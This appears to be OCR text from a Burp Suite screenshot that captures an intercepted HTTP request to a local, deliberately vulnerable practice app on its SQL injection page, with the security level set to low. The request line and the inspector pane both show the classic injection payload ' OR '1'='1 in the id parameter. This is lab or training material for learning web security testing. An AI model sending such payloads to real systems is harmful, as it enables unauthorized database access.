 1 2 3 4 (genmon)XXX 15:30
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.10.7 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://127.0.0.1:42001 Open browser
Time Type Direction Method URL Status code Length
15:30:00 ... HTTP Request GET http://127.0.0.1:42001/vulnerabilities/sqli/?id=%27+OR+%271%27%3D%271&Submit=Submit
ction-cheat-sheet/
ion
Request
Pretty Raw Hex \n
1 GET /vulnerabilities/sqli/?id=%27+OR+%271%27%3D%271&Submit=Submit HTTP/1.1
2 Host: 127.0.0.1:42001
3 sec-ch-ua: "Chromium";v="143", "Not A(Brand";v="24"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-GB,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1:42001/vulnerabilities/sqli/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: PHPSESSID=0e178d564e7d48abf8ebb8ef9a16b886; security=low
17 Connection: keep-alive
OR 3 matches
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method GET
Path /vulnerabilities/sqli/
Request query parameters 2
Name Value
id ' OR '1'='1
Submit Submit
Request body parameters 0
Inspector
Notes
Event log (2) All issues Memory: 122.2MB Disabled
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help